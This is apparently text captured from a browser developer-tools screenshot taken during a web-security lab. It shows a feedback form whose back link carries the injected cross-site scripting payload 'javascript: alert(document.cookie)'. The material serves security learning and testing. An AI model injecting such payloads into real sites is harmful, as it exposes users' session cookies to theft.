 Submit feedback
a#backLink 35.58 × 17.6
< Back
元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse HackBar
样式 计算样式
<input required type="email" name="email">
<label>Subject:</label>
<input required type="text" name="subject">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript: alert(document.cookie)">Back</a> == $0
javascript: alert(document.cookie)
</div>
<script>…</script>
margin
borde
pa